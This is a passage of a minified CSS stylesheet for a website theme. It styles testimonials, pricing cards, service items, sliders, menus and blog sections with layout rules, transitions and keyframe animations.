div+div {margin-left: 10px;}.testimonials-seven__nav span {border-radius: 50%;width: 56px;height: 56px;background-color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;width: 56px;height: 56px;color: var(--thm-black);font-size: 22px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-seven__nav span:hover {background-color: var(--thm-base);color: #fff;}.testimonials-seven .swiper-container {overflow: visible;padding: 60px;}@media (min-width: 1400px) {.testimonials-seven .swiper-container {left: -60px;}}.testimonials-seven__slider {margin: -60px;overflow: hidden;}@media (min-width: 1400px) {.testimonials-seven__slider-wrapper {width: 100%;max-width: 1470px;position: absolute;right: -430px;top: 120px;}}.testimonials-seven__item {border-radius: 5px;background-color: #fff;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);padding: 40px;padding-bottom: 30px;}@media (min-width: 992px) {.testimonials-seven__item {padding: 60px;padding-bottom: 50px;}}.testimonials-seven__item::after {content: '\f15a';font-family: "Flaticon";font-size: 64px;color: var(--thm-base);position: absolute;top: 40px;right: 40px;}@media (min-width: 992px) {.testimonials-seven__item::after {top: 60px;right: 60px;}}.testimonials-seven__image {-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;}.testimonials-seven__image img {border-radius: 50%;}.testimonials-seven__top {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.testimonials-seven__content {margin: 0;font-size: 18px;line-height: 2em;color: var(--thm-text);font-style: italic;margin-top: 25px;}.testimonials-seven__name {margin: 0;font-size: 18px;color: var(--thm-black);font-weight: 500;line-height: 1;margin-bottom: 5px;}.testimonials-seven__designation {margin: 0;font-size: 16px;line-height: 1;color: var(--thm-text);}.sponsor-seven .swiper-container {border-top: 1px solid #f0eae4;padding-top: 120px;padding-bottom: 120px;}.sponsor-seven .swiper-container img {opacity: 0.3;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsor-seven .swiper-container img:hover {opacity: 1;}.sponsor-eight {background-color: #eef0f6;padding-top: 80px;padding-bottom: 80px;}@media (min-width: 1200px) {.sponsor-eight {padding-top: 120px;padding-bottom: 120px;}}.sponsor-eight img {opacity: 0.3;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsor-eight img:hover {opacity: 0.8;}.funfact-seven {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 1200px) {.funfact-seven {padding-top: 120px;padding-bottom: 90px;}}.funfact-seven__item {width: 220px;height: 220px;border-radius: 50%;background-color: #fff;-webkit-box-shadow: 0px 20px 60px 0px rgba(42, 40, 51, 0.05);box-shadow: 0px 20px 60px 0px rgba(42, 40, 51, 0.05);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;position: relative;margin-bottom: 30px;margin-left: auto;margin-right: auto;}.funfact-seven__title {font-size: 40px;color: var(--thm-black);font-weight: 400;line-height: 1;margin: 0;padding-bottom: 13px;}.funfact-seven__text {margin: 0;color: #579eee;letter-spacing: .2em;font-weight: 500;font-size: 12px;line-height: 1;text-transform: uppercase;}.funfact-seven__text::before {content: '';border-radius: 50%;border: 8px solid currentColor;position: absolute;top: 15px;left: 15px;right: 15px;bottom: 15px;opacity: 0.1;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.funfact-seven__item:hover .funfact-seven__text::before {opacity: 1;}@media (min-width: 992px) {.funfact-seven [class*=col-]:nth-child(1) .funfact-seven__item {margin-left: 0;}}.funfact-seven [class*=col-]:nth-child(2) .funfact-seven__text {color: #ff9a61;}.funfact-seven [class*=col-]:nth-child(3) .funfact-seven__text {color: #54d6ad;}@media (min-width: 992px) {.funfact-seven [class*=col-]:nth-child(4) .funfact-seven__item {margin-left: auto;margin-right: 0;}}.funfact-seven [class*=col-]:nth-child(4) .funfact-seven__text {color: #f15d8a;}.pricing-two {background-color: #f8f4f0;background-position: center center;padding-top: 100px;padding-bottom: 70px;}@media (min-width: 1200px) {.pricing-two {padding-top: 240px;padding-bottom: 90px;}}.pricing-two .animated {-webkit-animation-duration: 1500ms;animation-duration: 1500ms;}.pricing-two__card {margin-bottom: 30px;background-color: #fff;border-radius: 5px;padding-left: 40px;padding-right: 40px;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-top: 57px;padding-bottom: 52px;}.pricing-two__card:hover {background-color: var(--thm-black);}.pricing-two__amount {margin: 0;font-size: 60px;letter-spacing: -0.04em;line-height: 1;font-weight: 400;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-two__name {margin: 0;color: #ff9a61;text-transform: uppercase;letter-spacing: .2em;font-weight: 500;font-size: 14px;margin-top: 12px;}.pricing-two__list {margin: 0;border-top: 1px solid #f0eae4;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 28px;padding-top: 30px;margin-top: 30px;}.pricing-two__list li {font-size: 16px;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;font-weight: 400;}.pricing-two__list li+li {margin-top: 6px;}.pricing-two__tagline {text-transform: uppercase;letter-spacing: .2em;font-size: 12px;font-weight: 400;color: var(--thm-text);margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-top: 12px;}.pricing-two__card:hover .pricing-two__list {border-color: rgba(255, 255, 255, 0.1);}.pricing-two__card:hover .pricing-two__title, .pricing-two__card:hover .pricing-two__tagline {color: #a7a4b3;}.pricing-two__card:hover .pricing-two__amount {color: #fff;}.pricing-two .switch-toggler-list {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 30px;}.pricing-two .switch-toggler-list li {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.pricing-two .switch-toggler-list li:nth-child(2) {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.pricing-two .switch-toggler-list li:last-child {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;margin-left: 10px;margin-right: 10px;}.pricing-two .switch-toggler-list li a {color: var(--thm-text);font-size: 16px;}.pricing-two .switch-toggler-list li.active a {color: var(--thm-black);}.pricing-two .switch-toggler-list li .switch {width: 79px;height: 36px;background-color: #f0eae4;border-radius: 18px;position: relative;display: block;cursor: pointer;}.pricing-two .switch-toggler-list li .switch span {width: 26px;height: 26px;border-radius: 50%;background-image: -webkit-gradient(linear, left top, right top, from(#ff9a61), color-stop(51%, #ff4b82), to(#ff9a61));background-image: linear-gradient(to right, #ff9a61 0%, #ff4b82 51%, #ff9a61 100%);display: block;position: absolute;left: 5px;top: 5px;-webkit-transform: translateX(0%);transform: translateX(0%);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.pricing-two .switch-toggler-list li .switch.off span {-webkit-transform: translateX(43px);transform: translateX(43px);}.project-seven {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 1200px) {.project-seven {padding-top: 120px;padding-bottom: 0;margin-bottom: -120px;position: relative;z-index: 10;}}.project-seven .auto-container {max-width: 100%;}@media (min-width: 992px) {.project-seven .auto-container {padding-left: 30px;padding-right: 30px;}}@media (min-width: 1200px) {.project-seven .auto-container {padding-left: 60px;padding-right: 60px;}}@media (min-width: 1400px) {.project-seven .auto-container {padding-left: 160px;padding-right: 160px;}}.project-seven__link {width: 50px;height: 50px;background-color: #fff;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: absolute;top: 30px;right: 30px;font-size: 18px;color: var(--thm-black);-webkit-transition: color 500ms ease, background 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;transition: color 500ms ease, background 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;transition: color 500ms ease, background 500ms ease, transform 500ms ease, opacity 500ms ease;transition: color 500ms ease, background 500ms ease, transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;-webkit-transform: translateY(-50%);transform: translateY(-50%);opacity: 0;}.project-seven__link:hover {background-color: var(--thm-base);color: #fff;}.project-seven__item:hover .project-seven__link {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}.project-seven__item {overflow: hidden;border-radius: 5px;position: relative;}.project-seven__item img {width: 100%;-webkit-transform: scale(1);transform: scale(1);opacity: 1;-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease;transition: transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;}.project-seven__item:hover img {opacity: 1;-webkit-transform: scale(1.1);transform: scale(1.1);}.project-seven__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;padding: 50px;background-image: -webkit-gradient(linear, left bottom, left top, from(black), color-stop(70%, rgba(0, 0, 0, 0)));background-image: linear-gradient(to top, black 0%, rgba(0, 0, 0, 0) 70%);}.project-seven__category {color: #fff;font-size: 14px;margin: 0;line-height: 1;margin-bottom: 9px;}.project-seven__title {margin: 0;font-size: 24px;line-height: 1;color: #fff;line-height: 1.2em;font-weight: bold;}.project-seven__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.project-seven__title a:hover {color: var(--thm-base);}.about-eight__icon i {font-size: 62px;color: var(--thm-base);}.about-eight__image {margin-top: 60px;}@media (min-width: 992px) {.about-eight__image {margin-top: 0;}}@media (min-width: 992px) {.about-eight__image img {max-width: none;float: left;margin-left: 70px;}}.about-eight__title {margin: 0;font-size: 40px;color: var(--thm-black);max-width: 540px;margin-top: 20px;}@media (min-width: 992px) {.about-eight__title {font-size: 50px;}}.about-eight__title span {font-weight: bold;}.about-eight__summery {font-size: 18px;line-height: 2;color: var(--thm-text);margin: 0;margin-top: 35px;margin-bottom: 25px;}.about-eight__progress+.about-eight__progress {margin-top: 18px;}.about-eight__progress {max-width: 560px;}.about-eight__progress-top p {margin: 0;font-size: 18px;font-weight: 500;color: var(--thm-black);}.about-eight__progress-line {width: 100%;height: 8px;border-radius: 4px;background-color: #f8f4f0;position: relative;margin-top: 5px;}.about-eight__progress-line b {font-weight: normal;font-size: 18px;color: var(--thm-text);position: absolute;right: 0;bottom: calc(100% + 5px);}.about-eight__progress-line b i {font-style: normal;}.about-eight__progress-line span {height: 100%;position: absolute;left: 0;top: 0;border-radius: 4px;background-color: #ff9a61;width: 0;-webkit-transition: all 1000ms ease;transition: all 1000ms ease;}.about-eight__btn {margin-top: 60px;}.about-nine {padding-bottom: 120px;}.about-nine__image {margin-bottom: 60px;}@media (min-width: 992px) {.about-nine__image {margin-bottom: 0;}}@media (min-width: 992px) {.about-nine__image img {max-width: none;float: right;margin-right: 70px;}}.about-nine__icon i {font-size: 62px;color: var(--thm-base);}.about-nine__title {margin: 0;font-size: 40px;color: var(--thm-black);max-width: 540px;margin-top: 20px;margin-bottom: 25px;}@media (min-width: 992px) {.about-nine__title {font-size: 50px;}}.about-nine__title span {font-weight: bold;}.about-nine__summery {font-size: 24px;line-height: 1.667;color: var(--thm-base);font-weight: 400;margin-top: 10px;margin-bottom: 15px;}.about-nine__list {margin-top: 23px;margin-bottom: 60px;}.about-nine__list li {position: relative;padding-left: 35px;font-size: 18px;color: var(--thm-text);}.about-nine__list li+li {margin-top: 7px;}.about-nine__list li i {position: absolute;top: 10px;left: 0;color: #ffaa17;font-size: 20px;}.service-seven {padding-top: 90px;padding-bottom: 70px;}@media (min-width: 992px) {.service-seven {padding-top: 110px;padding-bottom: 90px;}}.service-seven__item {text-align: center;border-radius: 5px;padding: 50px;padding-bottom: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 30px;position: relative;}.service-seven__item::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;border: 1px solid #579eee;opacity: 0.2;border-radius: 5px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__item:hover {-webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.05);}.service-seven__item:hover::before {border-width: 2px;opacity: 1;}.service-seven__title {margin: 0;font-size: 20px;font-weight: 500;line-height: 1.7;color: var(--thm-black);margin-top: 30px;margin-bottom: 32px;position: relative;}.service-seven__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__title a:hover {color: #579eee;}.service-seven__icon {width: 108px;height: 108px;position: relative;overflow: hidden;border-radius: 5px;margin-left: auto;margin-right: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: relative;}.service-seven__icon::before {content: '';width: 100%;height: 100%;background-color: #579eee;position: absolute;top: 0;left: 0;opacity: 0.1;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__icon i {position: relative;font-size: 63px;color: #579eee;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__item:hover .service-seven__icon::before {opacity: 1;}.service-seven__item:hover .service-seven__icon i {color: #fff !important;}.service-seven__text {margin: 0;line-height: 2.125;font-size: 16px;color: var(--thm-text);margin-bottom: 27px;position: relative;}.service-seven__link {font-size: 22px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.service-seven__item:hover .service-seven__link {color: #579eee;}.service-seven [class*=col-]:nth-child(2) .service-seven__item::before {border-color: #ff9a61;}.service-seven [class*=col-]:nth-child(2) .service-seven__icon::before {background-color: #ff9a61;}.service-seven [class*=col-]:nth-child(2) .service-seven__title a:hover, .service-seven [class*=col-]:nth-child(2) .service-seven__icon i, .service-seven [class*=col-]:nth-child(2) .service-seven__item:hover .service-seven__link {color: #ff9a61;}.service-seven [class*=col-]:nth-child(3) .service-seven__item::before {border-color: #54d6ad;}.service-seven [class*=col-]:nth-child(3) .service-seven__icon::before {background-color: #54d6ad;}.service-seven [class*=col-]:nth-child(3) .service-seven__icon i, .service-seven [class*=col-]:nth-child(3) .service-seven__title a:hover, .service-seven [class*=col-]:nth-child(3) .service-seven__item:hover .service-seven__link {color: #54d6ad;}.service-seven [class*=col-]:nth-child(4) .service-seven__item::before {border-color: #f15d8a;}.service-seven [class*=col-]:nth-child(4) .service-seven__icon::before {background-color: #f15d8a;}.service-seven [class*=col-]:nth-child(4) .service-seven__title a:hover, .service-seven [class*=col-]:nth-child(4) .service-seven__icon i, .service-seven [class*=col-]:nth-child(4) .service-seven__item:hover .service-seven__link {color: #f15d8a;}.slider-seven .swiper-slide {position: relative;padding-top: 150px;}@media (min-width: 1200px) {.slider-seven .swiper-slide {padding-bottom: 140px;}}@media (min-width: 1400px) {.slider-seven .swiper-slide {padding-top: 260px;padding-bottom: 110px;}}.slider-seven__round__shape-1 {position: absolute;color: #ff9a61;top: 0;right: 0;display: none;-webkit-transform: translateX(300px);transform: translateX(300px);opacity: 0;visibility: hidden;-webkit-transition: opacity 750ms ease, visibility 750ms ease, -webkit-transform 750ms ease;transition: opacity 750ms ease, visibility 750ms ease, -webkit-transform 750ms ease;transition: transform 750ms ease, opacity 750ms ease, visibility 750ms ease;transition: transform 750ms ease, opacity 750ms ease, visibility 750ms ease, -webkit-transform 750ms ease;}.slider-seven__round__shape-1 svg {width: 400px;height: auto;}@media (min-width: 1200px) {.slider-seven__round__shape-1 svg {width: 600px;}}@media (min-width: 1400px) {.slider-seven__round__shape-1 svg {width: 750px;}}@media (min-width: 768px) {.slider-seven__round__shape-1 {display: block;}}@media (min-width: 1400px) {.slider-seven__round__shape-1 {top: -70px;}}.slider-seven__round__shape-2 {color: var(--thm-base);position: absolute;top: 0;right: 50px;display: none;-webkit-transform: translateX(300px);transform: translateX(300px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;}.slider-seven__round__shape-2 svg {width: 400px;height: auto;}@media (min-width: 1200px) {.slider-seven__round__shape-2 svg {width: 600px;}}@media (min-width: 1400px) {.slider-seven__round__shape-2 svg {width: 750px;}}@media (min-width: 768px) {.slider-seven__round__shape-2 {display: block;}}@media (min-width: 1200px) {.slider-seven__round__shape-2 {right: 80px;}}@media (min-width: 1400px) {.slider-seven__round__shape-2 {top: 0;right: 180px;}}.slider-seven__round__image {width: 500px;height: 500px;position: absolute;top: -50px;right: -50px;border-top-left-radius: 50%;border-bottom-left-radius: 50%;border-bottom-right-radius: 50%;background-repeat: no-repeat;background-size: cover;background-position: top right;-webkit-transform: translateX(300px);transform: translateX(300px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1800ms ease, visibility 1800ms ease, -webkit-transform 1800ms ease;transition: opacity 1800ms ease, visibility 1800ms ease, -webkit-transform 1800ms ease;transition: transform 1800ms ease, opacity 1800ms ease, visibility 1800ms ease;transition: transform 1800ms ease, opacity 1800ms ease, visibility 1800ms ease, -webkit-transform 1800ms ease;-webkit-box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.1);display: none;}@media (min-width: 768px) {.slider-seven__round__image {display: block;}}@media (min-width: 1200px) {.slider-seven__round__image {width: 700px;height: 700px;top: 0;right: 0;}}@media (min-width: 1400px) {.slider-seven__round__image {width: 986px;height: 986px;top: -170px;right: -125px;}}.swiper-slide-active .slider-seven__round__shape-1, .swiper-slide-active .slider-seven__round__shape-2, .swiper-slide-active .slider-seven__round__image {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);visibility: visible;}.slider-seven__title {margin: 0;color: var(--thm-black);font-weight: 300;font-size: 45px;line-height: 1;letter-spacing: -0.06em;-webkit-transform: translateY(-200px);transform: translateY(-200px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;max-width: 516px;}.slider-seven__title span {font-weight: 500;}@media (min-width: 992px) {.slider-seven__title {font-size: 60px;}}@media (min-width: 1200px) {.slider-seven__title {font-size: 90px;}}.slider-seven__text {margin: 0;color: var(--thm-text);font-size: 18px;line-height: 2;margin-top: 40px;margin-bottom: 40px;-webkit-transform: translateY(-100px);transform: translateY(-100px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1500ms ease, visibility 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, visibility 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, visibility 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, visibility 1500ms ease, -webkit-transform 1500ms ease;max-width: 510px;}@media (min-width: 1200px) {.slider-seven__text {margin-top: 25px;}}.slider-seven__btn {-webkit-transform: translateY(100px);transform: translateY(100px);opacity: 0;visibility: hidden;-webkit-transition: opacity 2000ms ease, visibility 2000ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, visibility 2000ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, visibility 2000ms ease, background 500ms ease;transition: transform 2000ms ease, opacity 2000ms ease, visibility 2000ms ease, background 500ms ease, -webkit-transform 2000ms ease;}.swiper-slide-active .slider-seven__title, .swiper-slide-active .slider-seven__btn, .swiper-slide-active .slider-seven__text {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;visibility: visible;}@-webkit-keyframes globeRotate {8% {-webkit-transform: perspective(200px) rotateY(0deg);transform: perspective(200px) rotateY(0deg);}100% {-webkit-transform: perspective(200px) rotateY(360deg);transform: perspective(200px) rotateY(360deg);}}@keyframes globeRotate {8% {-webkit-transform: perspective(200px) rotateY(0deg);transform: perspective(200px) rotateY(0deg);}100% {-webkit-transform: perspective(200px) rotateY(360deg);transform: perspective(200px) rotateY(360deg);}}@-webkit-keyframes shapeMover {0%, 100% {-webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);}50% {-webkit-transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);}}@keyframes shapeMover {0%, 100% {-webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);}50% {-webkit-transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);}}@-webkit-keyframes bubbleMover {0% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);}30% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: center center;transform-origin: center center;}50% {-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);transform: translateY(50px) translateX(100px) rotate(45deg);-webkit-transform-origin: right bottom;transform-origin: right bottom;}80% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: left top;transform-origin: left top;}100% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);-webkit-transform-origin: center center;transform-origin: center center;}}@keyframes bubbleMover {0% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);}30% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: center center;transform-origin: center center;}50% {-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);transform: translateY(50px) translateX(100px) rotate(45deg);-webkit-transform-origin: right bottom;transform-origin: right bottom;}80% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: left top;transform-origin: left top;}100% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);-webkit-transform-origin: center center;transform-origin: center center;}}.slider-seven__shape-1 {background-repeat: no-repeat;width: 326px;height: 419px;position: absolute;top: 105px;left: 0;}.slider-seven__shape-2 {background-repeat: no-repeat;width: 36px;height: 36px;position: absolute;top: 170px;left: 307px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: shapeMover;animation-name: shapeMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.slider-seven__shape-3 {background-repeat: no-repeat;width: 19px;height: 16px;position: absolute;left: 723px;top: 208px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: bubbleMover;animation-name: bubbleMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.slider-seven__shape-4 {background-repeat: no-repeat;width: 35px;height: 32px;position: absolute;top: 626px;left: 174px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: bubbleMover;animation-name: bubbleMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.slider-seven__shape-5 {background-repeat: no-repeat;width: 24px;height: 24px;position: absolute;top: 660px;left: 890px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: bubbleMover;animation-name: bubbleMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.mainmenu-seven {-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 1200px) {.mainmenu-seven {position: fixed;top: 0;left: 0;width: 100%;z-index: 991;min-height: 110px;}}.mainmenu-seven .mainmenu-seven__inner {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;float: none !important;width: 100% !important;padding-top: 40px !important;padding-left: 15px !important;padding-right: 15px !important;}@media (min-width: 1200px) {.mainmenu-seven .mainmenu-seven__inner {padding-left: 50px;padding-right: 50px;padding-top: 0 !important;position: relative;}}.mainmenu-seven__left {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.mainmenu-seven__left .mobile-nav-toggler {margin: 0;margin-left: 20px;}@media (min-width: 1200px) {.mainmenu-seven__left {position: absolute;top: 40px;left: 50px;z-index: 9;}}.mainmenu-seven__search {font-size: 22px;color: var(--thm-black);height: 42px;border-left: 1px solid rgba(var(--thm-black-rgb), 0.2);padding-left: 30px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 30px;}.mainmenu-seven__search button {background-color: transparent;}.mainmenu-seven__right {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 1200px) {.mainmenu-seven__right {position: absolute;top: 40px;right: 50px;z-index: 9;}}.mainmenu-seven__right .mobile-nav-toggler {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;margin: 0;}.mainmenu-seven__right .mobile-nav-toggler span {width: 28px;height: 1px;background-color: var(--thm-black);display: block;}.mainmenu-seven__right .mobile-nav-toggler span:nth-child(2) {width: 23px;margin-top: 7px;margin-bottom: 7px;}.mainmenu-seven__right .mobile-nav-toggler span:nth-child(3) {width: 18px;}.mainmenu-seven .main-menu {margin-left: auto;margin-right: auto;max-width: 1200px;width: 100%;padding-left: 200px;padding-right: 15px;}@media (min-width: 1550px) {.mainmenu-seven .main-menu {padding-left: 15px;}}.mainmenu-seven .auto-container {width: 100%;max-width: 100%;padding-left: 0;padding-right: 0;}.mainmenu-seven .main-menu .navigation li>a {font-size: 16px;font-weight: 400;color: var(--thm-black);text-transform: capitalize;}.mainmenu-seven.fixed-header {background-color: #fff;-webkit-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);}.blog-eight {padding-top: 96px;padding-bottom: 70px;}@media (min-width: 1200px) {.blog-eight {padding-top: 116px;padding-bottom: 90px;}}.blog-eight__card {margin-bottom: 30px;}.blog-eight__image img {width: 100%;}.blog-eight__content {background-color: #fff;width: calc(100% - 40px);margin-left: auto;margin-right: auto;position: relative;margin-top: -20px;text-align: center;padding-top: 33px;}.blog-eight__date {position: absolute;bottom: 100%;right: 0;background-color: var(--thm-base);color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;text-transform: uppercase;font-size: 12px;font-weight: bold;letter-spacing: .2em;line-height: 1;padding-left: 21px;padding-right: 21px;padding-top: 12.5px;padding-bottom: 12.5px;}.blog-eight__title {margin: 0;color: var(--thm-black);font-size: 24px;line-height: 1.25;font-weight: bold;margin-bottom: 24px;}.blog-eight__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-eight__title a:hover {color: var(--thm-base);}.blog-eight__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 1.875;margin-bottom: 24px;}.blog-eight__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;border-top: 1px solid #e2e5ed;padding-top: 10px;}.blog-eight__meta a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 14px;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-eight__meta a:hover {color: var(--thm-base);}.blog-eight__meta a:hover i {color: var(--thm-black);}.blog-eight__meta a i {color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-right: 5px;}.blog-eight__meta a+a {margin-left: 20px;}.video-seven {position: relative;text-align: center;background-color: var(--thm-black);padding-top: 90px;padding-bottom: 100px;}@media (min-width: 1200px) {.video-seven {padding-top: 110px;padding-bottom: 120px;}}.video-seven__parallax {position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.3;}.video-seven .auto-container {position: relative;}.video-seven__title {margin: 0;color: #fff;font-size: 40px;line-height: 1.2;font-weight: 